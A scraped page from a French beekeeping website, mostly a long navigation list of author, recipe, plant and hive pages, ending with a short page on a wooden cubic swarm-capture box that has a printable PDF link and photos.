<li class="page_item page-item-2634"><a href="https://www.aubonmiel.com/petit-sylvere/">PETIT Sylvère</a></li>
<li class="page_item page-item-2639"><a href="https://www.aubonmiel.com/peyronnard-marc/">PEYRONNARD Marc</a></li>
<li class="page_item page-item-2037"><a href="https://www.aubonmiel.com/pfefferle-karl/">PFEFFERLE Karl</a></li>
<li class="page_item page-item-3829"><a href="https://www.aubonmiel.com/philippe-jean-marie/">PHILIPPE Jean-Marie</a></li>
<li class="page_item page-item-15737"><a href="https://www.aubonmiel.com/piege-frelon-asiatique/">Piège frelon asiatique</a></li>
<li class="page_item page-item-9725"><a href="https://www.aubonmiel.com/ronsard-lamour-pique-par-une-abeille/">Pierre de Ronsard &#8211; L&rsquo;amour piqué par une abeille</a></li>
<li class="page_item page-item-10041"><a href="https://www.aubonmiel.com/javaudin/">Pierre Javaudin</a></li>
<li class="page_item page-item-9353"><a href="https://www.aubonmiel.com/tavoillot/">Pierre-Henri Tavoillot</a></li>
<li class="page_item page-item-13437"><a href="https://www.aubonmiel.com/bannwarth/">Pierre-Olivier BANNWARTH</a></li>
<li class="page_item page-item-2945"><a href="https://www.aubonmiel.com/pinquilly-yves/">PINQUILLY Yves</a></li>
<li class="page_item page-item-2723"><a href="https://www.aubonmiel.com/piquee-jacques/">PIQUEE Jacques</a></li>
<li class="page_item page-item-5855"><a href="https://www.aubonmiel.com/plantations-melliferes-arbres-et-arbustes/">Plantations mellifères &#8211; Arbres et arbustes</a></li>
<li class="page_item page-item-5162"><a href="https://www.aubonmiel.com/plantes-melliferes-calendrier/">Plantes &#038; fleurs mellifères &#8211; Calendrier</a></li>
<li class="page_item page-item-4314"><a href="https://www.aubonmiel.com/plantes-melliferes-a/">Plantes mellifères &#8211; A</a></li>
<li class="page_item page-item-4329"><a href="https://www.aubonmiel.com/plantes-melliferes-b/">Plantes mellifères &#8211; B</a></li>
<li class="page_item page-item-4351"><a href="https://www.aubonmiel.com/plantes-melliferes-c/">Plantes mellifères &#8211; C</a></li>
<li class="page_item page-item-4375"><a href="https://www.aubonmiel.com/plantes-melliferes-d/">Plantes mellifères &#8211; DE</a></li>
<li class="page_item page-item-4393"><a href="https://www.aubonmiel.com/plantes-melliferes-fgh/">Plantes mellifères &#8211; FGH</a></li>
<li class="page_item page-item-4402"><a href="https://www.aubonmiel.com/plantes-melliferes-ijkl/">Plantes mellifères &#8211; IJKL</a></li>
<li class="page_item page-item-4404"><a href="https://www.aubonmiel.com/plantes-melliferes-mnop/">Plantes mellifères &#8211; MNOP</a></li>
<li class="page_item page-item-4405"><a href="https://www.aubonmiel.com/plantes-melliferes-qrs/">Plantes mellifères &#8211; QRS</a></li>
<li class="page_item page-item-4408"><a href="https://www.aubonmiel.com/plantes-melliferes-tuvwxyz/">Plantes mellifères &#8211; TUVWXYZ</a></li>
<li class="page_item page-item-14714"><a href="https://www.aubonmiel.com/poeme-dolivier-adam-les-abeilles-zelees/">Poème d’Olivier Adam</a></li>
<li class="page_item page-item-9648"><a href="https://www.aubonmiel.com/poesie/">Poésie sur les abeilles</a></li>
<li class="page_item page-item-4213"><a href="https://www.aubonmiel.com/pohl-friedrich/">POHL Friedrich</a></li>
<li class="page_item page-item-12670"><a href="https://www.aubonmiel.com/points-de-vente/">Points de vente</a></li>
<li class="page_item page-item-1212"><a href="https://www.aubonmiel.com/poires-a-la-badiane-et-au-miel/">Poires à la badiane et au miel</a></li>
<li class="page_item page-item-691"><a href="https://www.aubonmiel.com/pomme-au-four-au-miel-et-gingembre/">Pomme au four au miel et gingembre</a></li>
<li class="page_item page-item-849"><a href="https://www.aubonmiel.com/pommes-au-miel-et-cardamone/">Pommes au miel et cardamome</a></li>
<li class="page_item page-item-7945"><a href="https://www.aubonmiel.com/population-ruche/">Population d&rsquo;une ruche</a></li>
<li class="page_item page-item-830"><a href="https://www.aubonmiel.com/poulet-a-la-cretoise/">Poulet à la crétoise</a></li>
<li class="page_item page-item-395"><a href="https://www.aubonmiel.com/poulet-au-miel-wok/">Poulet au miel Wok</a></li>
<li class="page_item page-item-5323"><a href="https://www.aubonmiel.com/poulet-aux-coings/">Poulet aux coings</a></li>
<li class="page_item page-item-1173"><a href="https://www.aubonmiel.com/poulet-marine-au-miel-et-brocolis/">Poulet mariné au miel et brocolis</a></li>
<li class="page_item page-item-455"><a href="https://www.aubonmiel.com/poulet-roti-dore-au-miel/">Poulet rôti doré au miel</a></li>
<li class="page_item page-item-3813"><a href="https://www.aubonmiel.com/prodhomme-alfred/">PRODHOMME Alfred</a></li>
<li class="page_item page-item-14288"><a href="https://www.aubonmiel.com/produits-de-beaute-maison-a-la-cire-dabeille/">Produits de beauté maison à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-8409"><a href="https://www.aubonmiel.com/propolis/">propolis</a></li>
<li class="page_item page-item-5078"><a href="https://www.aubonmiel.com/qualite-et-analyse-du-miel/">Qualité et analyse du miel</a></li>
<li class="page_item page-item-6107"><a href="https://www.aubonmiel.com/les-parrains/">Quelques parrains</a></li>
<li class="page_item page-item-8127"><a href="https://www.aubonmiel.com/quelques-pollens-de-fleurs-au-rythme-des-saisons/">Quelques pollens de fleurs au rythme des saisons</a></li>
<li class="page_item page-item-10474"><a href="https://www.aubonmiel.com/quendolo-daniel/">QUENDOLO Daniel</a></li>
<li class="page_item page-item-7391"><a href="https://www.aubonmiel.com/quesnel-l/">QUESNEL L</a></li>
<li class="page_item page-item-12755"><a href="https://www.aubonmiel.com/questions-reponses-sur-le-miel/">Questions-réponses sur le miel</a></li>
<li class="page_item page-item-10521"><a href="https://www.aubonmiel.com/radhouen-chihaoui/">RADHOUEN Chihaoui</a></li>
<li class="page_item page-item-2211"><a href="https://www.aubonmiel.com/ravazzi-gianni/">RAVAZZI Gianni</a></li>
<li class="page_item page-item-2492"><a href="https://www.aubonmiel.com/raynal-cartabas-claudette/">RAYNAL- CARTABAS Claudette</a></li>
<li class="page_item page-item-6577"><a href="https://www.aubonmiel.com/raynal-roques-aline/">RAYNAL-ROQUES Aline</a></li>
<li class="page_item page-item-11810"><a href="https://www.aubonmiel.com/recette-candi/">Recette candi</a></li>
<li class="page_item page-item-14285"><a href="https://www.aubonmiel.com/recette-encaustique-a-la-cire-dabeille/">Recettes :  encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10373"><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupération essaims d&rsquo;abeilles</a></li>
<li class="page_item page-item-3904"><a href="https://www.aubonmiel.com/regard-andre/">REGARD André</a></li>
<li class="page_item page-item-6779"><a href="https://www.aubonmiel.com/regist-elevage-2/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-15265"><a href="https://www.aubonmiel.com/regist-elevage/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-13424"><a href="https://www.aubonmiel.com/renault/">Renault</a></li>
<li class="page_item page-item-3189"><a href="https://www.aubonmiel.com/renault-laurent/">RENAULT Laurent</a></li>
<li class="page_item page-item-2669"><a href="https://www.aubonmiel.com/resimont-edy/">RESIMONT Edy</a></li>
<li class="page_item page-item-6572"><a href="https://www.aubonmiel.com/ressources-plantes-fleurs/">Ressources plantes &#038; fleurs</a></li>
<li class="page_item page-item-12433"><a href="https://www.aubonmiel.com/revue-de-presse/">Revue de presse</a></li>
<li class="page_item page-item-10738"><a href="https://www.aubonmiel.com/revues-apicoles/">Revues apicoles</a></li>
<li class="page_item page-item-2159"><a href="https://www.aubonmiel.com/ricard-michel/">RICARD Michel</a></li>
<li class="page_item page-item-2050"><a href="https://www.aubonmiel.com/riondet-jean/">RIONDET Jean</a></li>
<li class="page_item page-item-3823"><a href="https://www.aubonmiel.com/robaux-pierre/">ROBAUX Pierre</a></li>
<li class="page_item page-item-14368"><a href="https://www.aubonmiel.com/roc-domerego-coronavirus/">Roc Domerego &#8211; Réflexion sur coronavirus &#8211; 24 avril 2020</a></li>
<li class="page_item page-item-12270"><a href="https://www.aubonmiel.com/roche-francois-mathieu-beatrice/">Roche François &#038; Mathieu Béatrice</a></li>
<li class="page_item page-item-2921"><a href="https://www.aubonmiel.com/rogez-leon/">ROGEZ Léon</a></li>
<li class="page_item page-item-2341"><a href="https://www.aubonmiel.com/rossini-gerard/">ROSSINI Gérard</a></li>
<li class="page_item page-item-687"><a href="https://www.aubonmiel.com/roti-de-porc-a-la-moutarde-et-au-miel/">Rôti de porc à la moutarde et au miel</a></li>
<li class="page_item page-item-2194"><a href="https://www.aubonmiel.com/royan-christian-roth-christian-lionel/">ROYAN Christian &#038; ROTH Christian-Lionel</a></li>
<li class="page_item page-item-13984"><a href="https://www.aubonmiel.com/ruche-au-cryptoportique-de-reims/">Ruche au cryptoportique de Reims</a></li>
<li class="page_item page-item-8227"><a href="https://www.aubonmiel.com/ruche-aumoniere/">Ruche Aumonière</a></li>
<li class="page_item page-item-6121"><a href="https://www.aubonmiel.com/ruche-dadant/">Ruche Dadant</a></li>
<li class="page_item page-item-6201"><a href="https://www.aubonmiel.com/ruche-gratte-ciel/">Ruche gratte-ciel</a></li>
<li class="page_item page-item-6150"><a href="https://www.aubonmiel.com/ruche-kenyane-tbh/">Ruche kenyane TBH</a></li>
<li class="page_item page-item-6130"><a href="https://www.aubonmiel.com/ruche-langstroth/">Ruche Langstroth</a></li>
<li class="page_item page-item-6136"><a href="https://www.aubonmiel.com/ruche-layens/">Ruche Layens</a></li>
<li class="page_item page-item-6155"><a href="https://www.aubonmiel.com/ruche-lucitana/">Ruche Lucitana</a></li>
<li class="page_item page-item-8218"><a href="https://www.aubonmiel.com/ruche-nationale-britanique/">Ruche Nationale britanique</a></li>
<li class="page_item page-item-6172"><a href="https://www.aubonmiel.com/ruche-paille/">Ruche paille</a></li>
<li class="page_item page-item-6158"><a href="https://www.aubonmiel.com/ruche-tanzanienne/">Ruche tanzanienne</a></li>
<li class="page_item page-item-6183"><a href="https://www.aubonmiel.com/ruche-tonelli/">Ruche Tonelli</a></li>
<li class="page_item page-item-6166"><a href="https://www.aubonmiel.com/ruche-tronc/">Ruche tronc</a></li>
<li class="page_item page-item-6127"><a href="https://www.aubonmiel.com/ruche-voirnot/">Ruche Voirnot</a></li>
<li class="page_item page-item-6134"><a href="https://www.aubonmiel.com/ruche-warre/">Ruche Warré</a></li>
<li class="page_item page-item-6144"><a href="https://www.aubonmiel.com/ruche-wbc/">Ruche WBC</a></li>
<li class="page_item page-item-11206"><a href="https://www.aubonmiel.com/rucher-cernay/">rucher cernay</a></li>
<li class="page_item page-item-8766"><a href="https://www.aubonmiel.com/rucher-dormes/">Rucher d&rsquo;Ormes</a></li>
<li class="page_item page-item-15674"><a href="https://www.aubonmiel.com/ruche-a-barrettes-top-bar-warre-kenyane/">Ruches à barrettes (Top bar) Warré, Kenyane</a></li>
<li class="page_item page-item-8109"><a href="https://www.aubonmiel.com/ruches-artistiques/">Ruches artistiques</a></li>
<li class="page_item page-item-9633"><a href="https://www.aubonmiel.com/ruches-dartistes/">Ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-14592"><a href="https://www.aubonmiel.com/anne-desmazures/">Ruches d&rsquo;artistes &#8211; Anne DESMAZURES</a></li>
<li class="page_item page-item-14594"><a href="https://www.aubonmiel.com/jean-louis-dohr/">Ruches d&rsquo;artistes &#8211; Jean-Louis DOHR</a></li>
<li class="page_item page-item-14580"><a href="https://www.aubonmiel.com/olivier-adam/">Ruches d&rsquo;artistes &#8211; Olivier ADAM &#8211; Poète</a></li>
<li class="page_item page-item-14590"><a href="https://www.aubonmiel.com/patrick-cherriere/">Ruches d&rsquo;artistes &#8211; Patrick CHERRIERE</a></li>
<li class="page_item page-item-14582"><a href="https://www.aubonmiel.com/yannick-blanchard/">Ruches d&rsquo;artistes &#8211; Yannick BLANCHARD</a></li>
<li class="page_item page-item-16025"><a href="https://www.aubonmiel.com/ruches-decorees-1/">Ruches décorées &#8211; 1</a></li>
<li class="page_item page-item-16046"><a href="https://www.aubonmiel.com/ruches-decorees-2/">Ruches décorées &#8211; 2</a></li>
<li class="page_item page-item-11096"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-2/">Ruches du monde &#8211; les ruches contemporaines  2</a></li>
<li class="page_item page-item-11195"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-3/">Ruches du monde &#8211; les ruches contemporaines  3</a></li>
<li class="page_item page-item-10998"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines/">Ruches du monde &#8211; les ruches contemporaines 1</a></li>
<li class="page_item page-item-11108"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-2/">Ruches du monde &#8211; les ruches des villes signées  2</a></li>
<li class="page_item page-item-11000"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees/">Ruches du monde &#8211; les ruches des villes signées 1</a></li>
<li class="page_item page-item-11146"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-3/">Ruches du monde &#8211; les ruches des villes signées 3</a></li>
<li class="page_item page-item-10997"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/">Ruches du monde &#8211; les ruches traditionnelles  &#8211; 1</a></li>
<li class="page_item page-item-11049"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles-2/">Ruches du monde &#8211; les ruches traditionnelles 2</a></li>
<li class="page_item page-item-16014"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes/">Ruches et oeuvres d&rsquo;artistes</a></li>
<li class="page_item page-item-16016"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-2/">Ruches et oeuvres d&rsquo;artistes &#8211; 2</a></li>
<li class="page_item page-item-16022"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-3/">Ruches et oeuvres d&rsquo;artistes &#8211; 3</a></li>
<li class="page_item page-item-16032"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-4/">Ruches et oeuvres d&rsquo;artistes &#8211; 4</a></li>
<li class="page_item page-item-16038"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-5/">Ruches et oeuvres d&rsquo;artistes &#8211; 5</a></li>
<li class="page_item page-item-4859"><a href="https://www.aubonmiel.com/ruchette-5-cadres/">Ruchette 5 cadres</a></li>
<li class="page_item page-item-2053"><a href="https://www.aubonmiel.com/rustica/">RUSTICA</a></li>
<li class="page_item page-item-2676"><a href="https://www.aubonmiel.com/ryde-johanna/">RYDE Johanna</a></li>
<li class="page_item page-item-15435"><a href="https://www.aubonmiel.com/eco-ruche-sequiper/">S&rsquo;équiper pour l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-3194"><a href="https://www.aubonmiel.com/sabot-jean/">SABOT Jean</a></li>
<li class="page_item page-item-2143"><a href="https://www.aubonmiel.com/sagot-abbe/">SAGOT Abbé</a></li>
<li class="page_item page-item-10006"><a href="https://www.aubonmiel.com/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-14588"><a href="https://www.aubonmiel.com/sandrine-brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-9916"><a href="https://www.aubonmiel.com/sanef-annee-2015-animation/">SANEF &#8211; Année 2015 &#8211; animation</a></li>
<li class="page_item page-item-8176"><a href="https://www.aubonmiel.com/lete-2014/">SANEF &#8211; L&rsquo;année 2014</a></li>
<li class="page_item page-item-9395"><a href="https://www.aubonmiel.com/sanef2015/">SANEF &#8211; Le rucher en 2015</a></li>
<li class="page_item page-item-12578"><a href="https://www.aubonmiel.com/santa-montefiore/">Santa MONTEFIORE</a></li>
<li class="page_item page-item-12095"><a href="https://www.aubonmiel.com/seeley-thomas-d/">SEELEY Thomas D.</a></li>
<li class="page_item page-item-2497"><a href="https://www.aubonmiel.com/senne-andre/">SENNE André</a></li>
<li class="page_item page-item-2503"><a href="https://www.aubonmiel.com/seralini-gilles-eric/">SERALINI Gilles-Eric</a></li>
<li class="page_item page-item-7915"><a href="https://www.aubonmiel.com/sigles-utilises-en-apiculture/">Sigles utilisés en apiculture</a></li>
<li class="page_item page-item-6898"><a href="https://www.aubonmiel.com/silberfeld-thomas-reeb-catherine/">SILBERFELD Thomas  &#8211; REEB Catherine</a></li>
<li class="page_item page-item-1601"><a href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Sites apiculteurs</a></li>
<li class="page_item page-item-4091"><a href="https://www.aubonmiel.com/six-anne-jacques/">SIX Anne &#038; Jacques</a></li>
<li class="page_item page-item-2547"><a href="https://www.aubonmiel.com/skadow-ulrike/">SKADOW Ulrike</a></li>
<li class="page_item page-item-3808"><a href="https://www.aubonmiel.com/snelgrove-l-e/">SNELGROVE L-E</a></li>
<li class="page_item page-item-13726"><a href="https://www.aubonmiel.com/sophie-adriansen-benjamin-strickler/">Sophie ADRIANSEN &#038; Benjamin STRICKLER</a></li>
<li class="page_item page-item-7254"><a href="https://www.aubonmiel.com/sourbe-t/">SOURBE T</a></li>
<li class="page_item page-item-11302"><a href="https://www.aubonmiel.com/sources-documentaires-du-site/">Sources documentaires du site</a></li>
<li class="page_item page-item-7359"><a href="https://www.aubonmiel.com/spurgen-armin/">SPURGEN  Armin</a></li>
<li class="page_item page-item-8453"><a href="https://www.aubonmiel.com/squire-david/">Squire David</a></li>
<li class="page_item page-item-9661"><a href="https://www.aubonmiel.com/stangaciu-stephan/">STANGACIU Stephan</a></li>
<li class="page_item page-item-2926"><a href="https://www.aubonmiel.com/starosta-paul/">STAROSTA Paul</a></li>
<li class="page_item page-item-6760"><a href="https://www.aubonmiel.com/statuts-des-entreprises-apicoles/">Statuts des entreprises apicoles</a></li>
<li class="page_item page-item-14043"><a href="https://www.aubonmiel.com/stephane-delavallade-aux-origines/">Stéphane Delavallade &#8211; Aux origines</a></li>
<li class="page_item page-item-14009"><a href="https://www.aubonmiel.com/evocation-provencale/">Stéphane Delavallade &#8211; Evocation provençale &#8211;</a></li>
<li class="page_item page-item-14073"><a href="https://www.aubonmiel.com/stephane-delavallade-la-montagne/">Stéphane Delavallade &#8211; La montagne</a></li>
<li class="page_item page-item-14024"><a href="https://www.aubonmiel.com/stephane-delavallade/">Stephane DELAVALLADE &#8211; Les compositions</a></li>
<li class="page_item page-item-2760"><a href="https://www.aubonmiel.com/steque-max/">STEQUE Max</a></li>
<li class="page_item page-item-2163"><a href="https://www.aubonmiel.com/storch-henry/">STORCH Henry</a></li>
<li class="page_item page-item-6401"><a href="https://www.aubonmiel.com/structure-dune-fleur/">Structure d&rsquo;une fleur</a></li>
<li class="page_item page-item-15428"><a href="https://www.aubonmiel.com/structure-eco-ruche/">Structure de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15686"><a href="https://www.aubonmiel.com/structure-ruche-warre-kenyane/">Structure ruche Warré / kenyane</a></li>
<li class="page_item page-item-8822"><a href="https://www.aubonmiel.com/surfaces-dinteret-ecologique-sie/">Surfaces d&rsquo;Intérêt Ecologique (SIE)</a></li>
<li class="page_item page-item-2970"><a href="https://www.aubonmiel.com/swilling-charles-albert/">SWILLING Charles-Albert</a></li>
<li class="page_item page-item-15257"><a href="https://www.aubonmiel.com/sylla-de-saint-pierre/">Sylla De Saint Pierre</a></li>
<li class="page_item page-item-14616"><a href="https://www.aubonmiel.com/sylvie-plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-2063"><a href="https://www.aubonmiel.com/syndicat-national-dapiculture/">Syndicat National d&rsquo;Apiculture</a></li>
<li class="page_item page-item-5031"><a href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats &#038; Associations apicoles</a></li>
<li class="page_item page-item-1345"><a href="https://www.aubonmiel.com/tableau-recettes/">Tableau recettes</a></li>
<li class="page_item page-item-12805"><a href="https://www.aubonmiel.com/tajine-dagneau-au-miel/">Tajine d&rsquo;agneau au miel ( présenté à France 3 &#8211; Champagne -Ardenne )</a></li>
<li class="page_item page-item-9365"><a href="https://www.aubonmiel.com/tamis/">Tamis filtre pour trouver la reine</a></li>
<li class="page_item page-item-2345"><a href="https://www.aubonmiel.com/tardieu-vincent/">TARDIEU Vincent</a></li>
<li class="page_item page-item-856"><a href="https://www.aubonmiel.com/tartare-de-saumon-au-gingembre/">Tartare de saumon au gingembre</a></li>
<li class="page_item page-item-2352"><a href="https://www.aubonmiel.com/tautz-jurgen/">TAUTZ Jürgen</a></li>
<li class="page_item page-item-3101"><a href="https://www.aubonmiel.com/terre-sauvage/">TERRE SAUVAGE</a></li>
<li class="page_item page-item-8346"><a href="https://www.aubonmiel.com/test/">test</a></li>
<li class="page_item page-item-2512"><a href="https://www.aubonmiel.com/testart-jacques/">TESTART Jacques</a></li>
<li class="page_item page-item-16101"><a href="https://www.aubonmiel.com/theodore-botrel/">Théodore Botrel</a></li>
<li class="page_item page-item-2809"><a href="https://www.aubonmiel.com/thivin-serge/">THIVIN Serge</a></li>
<li class="page_item page-item-2765"><a href="https://www.aubonmiel.com/thun-maria/">THUN Maria</a></li>
<li class="page_item page-item-8852"><a href="https://www.aubonmiel.com/tiphagne-frederic/">TIPHAGNE Frédéric</a></li>
<li class="page_item page-item-2078"><a href="https://www.aubonmiel.com/tourneret-eric/">TOURNERET Eric</a></li>
<li class="page_item page-item-6801"><a href="https://www.aubonmiel.com/tracabilite/">Traçabilité</a></li>
<li class="page_item page-item-10915"><a href="https://www.aubonmiel.com/traduction-francais-anglais/">Traduction français / anglais</a></li>
<li class="page_item page-item-2611"><a href="https://www.aubonmiel.com/tremblay-benoit/">TRAMBLAY Benoît</a></li>
<li class="page_item page-item-12492"><a href="https://www.aubonmiel.com/transbiofruit/">TransBioFruit</a></li>
<li class="page_item page-item-1589"><a href="https://www.aubonmiel.com/tropilaelaps-clareae/">Tropilaelaps clareae</a></li>
<li class="page_item page-item-2060"><a href="https://www.aubonmiel.com/union-nationale-de-lapiculture-francaise/">Union Nationale de l&rsquo;Apiculture Française</a></li>
<li class="page_item page-item-2416"><a href="https://www.aubonmiel.com/unstead-sue/">UNSTEAD Sue</a></li>
<li class="page_item page-item-3876"><a href="https://www.aubonmiel.com/vaillant-jean/">VAILLANT Jean</a></li>
<li class="page_item page-item-12504"><a href="https://www.aubonmiel.com/valeix-valerie/">VALEIX Valérie</a></li>
<li class="page_item page-item-4183"><a href="https://www.aubonmiel.com/valli-eric/">Valli Eric</a></li>
<li class="page_item page-item-7432"><a href="https://www.aubonmiel.com/van-cauwelaert-didier/">VAN CAUWELAERT Didier</a></li>
<li class="page_item page-item-2421"><a href="https://www.aubonmiel.com/vandersteen-willy/">VANDERSTEEN Willy</a></li>
<li class="page_item page-item-2167"><a href="https://www.aubonmiel.com/vanhee-roger/">VANHEE Roger</a></li>
<li class="page_item page-item-6238"><a href="https://www.aubonmiel.com/varroa-acide-formique/">Varroa &#8211; Acide formique</a></li>
<li class="page_item page-item-2644"><a href="https://www.aubonmiel.com/2644-2/">VB FILMS</a></li>
<li class="page_item page-item-2524"><a href="https://www.aubonmiel.com/veillerette-francois/">VEILLERETTE François</a></li>
<li class="page_item page-item-12029"><a href="https://www.aubonmiel.com/vereecken-nicolas/">VEREECKEN Nicolas</a></li>
<li class="page_item page-item-8546"><a href="https://www.aubonmiel.com/veuille-gilbert/">VEUILLE Gilbert</a></li>
<li class="page_item page-item-9705"><a href="https://www.aubonmiel.com/hugo/">Victor Hugo &#8211; L&rsquo;abeille -Le manteau impérial &#8211;</a></li>
<li class="page_item page-item-12020"><a href="https://www.aubonmiel.com/vidaling-raphaelle-teisseire-laurent/">VIDALING Raphaëlle &#038; TEISSEIRE Laurent</a></li>
<li class="page_item page-item-11848"><a href="https://www.aubonmiel.com/videos-pollinisateurs-sauvages/">Vidéos pollinisateurs sauvages</a></li>
<li class="page_item page-item-2357"><a href="https://www.aubonmiel.com/vignolle-gilbert/">VIGNOLLE Gilbert</a></li>
<li class="page_item page-item-7472"><a href="https://www.aubonmiel.com/vincenot-henri/">VINCENOT Henri</a></li>
<li class="page_item page-item-13951"><a href="https://www.aubonmiel.com/virginie-mougel-phototographe/">Virginie Mougel &#8211; Phototographe</a></li>
<li class="page_item page-item-9852"><a href="https://www.aubonmiel.com/visite-sandrine-belier/">Visite Sandrine Bélier &#8211; rucher jardin des marais</a></li>
<li class="page_item page-item-2364"><a href="https://www.aubonmiel.com/volot-frederique/">VOLOT Frédérique</a></li>
<li class="page_item page-item-2369"><a href="https://www.aubonmiel.com/von-frish-karl/">VON FRISH Karl</a></li>
<li class="page_item page-item-9192"><a href="https://www.aubonmiel.com/orlow/">Von ORLOW Mélanie</a></li>
<li class="page_item page-item-2897"><a href="https://www.aubonmiel.com/wabbes-marie/">WABBES Marie</a></li>
<li class="page_item page-item-7042"><a href="https://www.aubonmiel.com/waring-claire-2/">WARING Claire</a></li>
<li class="page_item page-item-2172"><a href="https://www.aubonmiel.com/warre-abbe/">WARRE Abbé</a></li>
<li class="page_item page-item-13828"><a href="https://www.aubonmiel.com/watt-fiona-rachel-wells/">WATT Fiona &#038; Rachel Wells</a></li>
<li class="page_item page-item-2374"><a href="https://www.aubonmiel.com/weiss-karl-2/">WEISS Karl</a></li>
<li class="page_item page-item-9696"><a href="https://www.aubonmiel.com/wilmart/">Wilmart Philippe &#8211; La fleur &#8211; L&rsquo;automne</a></li>
<li class="page_item page-item-10338"><a href="https://www.aubonmiel.com/wilson-rich/">WILSON-RICH</a></li>
<li class="page_item page-item-10471"><a href="https://www.aubonmiel.com/wilson-rich-2/">WILSON-RICH Noah</a></li>
<li class="page_item page-item-6218"><a href="https://www.aubonmiel.com/yprema-moroni/">YPREMA &#8211; MORONI</a></li>
<li class="page_item page-item-13761"><a href="https://www.aubonmiel.com/yves-le-conte/">Yves LE CONTE</a></li>
<li class="page_item page-item-13850"><a href="https://www.aubonmiel.com/yves-robert/">Yves ROBERT</a></li>
<li class="page_item page-item-2183"><a href="https://www.aubonmiel.com/zeiler-claus/">ZEILER Claus</a></li>
<li class="page_item page-item-2056"><a href="https://www.aubonmiel.com/zimmer-raymond/">ZIMMER Raymond</a></li>
<li class="page_item page-item-14635"><a href="https://www.aubonmiel.com/zyplox/">ZYPLOX</a></li>
</ul></div>
			</div><!-- #access -->

<p id="message">Plus d'abeilles, plus de pollinisation, plus de plantes, plus d'animaux, plus d'hommes</p>

		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-4876" class="post-4876 page type-page status-publish hentry">
											<h1 class="entry-title">Capture essaim</h1>
					
					<div class="entry-content">
						<p><span style="text-decoration: underline;"><strong>Capture essaim  cubique en bois.</strong></span></p>
<p>Document pdf à imprimer: <a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture-essaim.pdf">capture essaim</a></p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture-essaim.jpg"><img class="alignleft wp-image-4910 size-large" title="capture-essaim" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture-essaim-780x1024.jpg" alt="" width="640" height="840" srcset="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture-essaim-780x1024.jpg 780w, https://www.aubonmiel.com/wp-content/uploads/2012/07/capture-essaim-228x300.jpg 228w, https://www.aubonmiel.com/wp-content/uploads/2012/07/capture-essaim.jpg 1965w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture2.jpg"><img loading="lazy" title="capture2" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture2.jpg" alt="" width="500" height="335" /></a></p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture1.jpg"><img loading="lazy" title="capture1" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture1.jpg" alt="" width="500" height="335" /></a></p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture3.jpg"><img loading="lazy" title="capture3" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture3.jpg" alt="" width="500" height="335" /></a></p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture4.jpg"><img loading="lazy" class="alignleft size-full wp-image-4881" title="capture4" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture4.jpg" alt="" width="500" height="335" srcset="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture4.jpg 500w, https://www.aubonmiel.com/wp-content/uploads/2012/07/capture4-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture2.jpg"><br />
</a></p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture1.jpg"><br />
</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture5.jpg"><img loading="lazy" class="alignleft size-full wp-image-4882" title="capture5" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture5.jpg" alt="" width="500" height="335" srcset="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture5.jpg 500w, https://www.aubonmiel.com/wp-content/uploads/2012/07/capture5-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
